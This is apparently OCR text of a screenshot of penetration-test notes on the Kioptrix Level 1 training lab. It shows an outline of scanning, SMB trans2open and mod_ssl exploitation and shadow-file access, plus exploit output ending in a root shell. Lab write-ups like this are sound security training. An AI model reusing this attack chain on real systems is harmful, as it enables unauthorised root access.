 Assessment Notes: 80 - modssl
File Edit Search Format View Go Tools Window Help
B I U S MS L sans 10 A
Assessment Notes
Kioptrix (192.168.57.134)
nmap
22
80/443
Nikto
139
Exploitation
SMB - trans2open
80 - modssl
Post Exploitation
Shadow file
Findings
Default Web Page - Apache
Information Disclosure
Undetected Malicious Activity
Trash
Title Created time Modified time
80 - modssl 11:05 PM 11:07 PM
03:30:06 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 1405
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
hostname
kioptrix.level1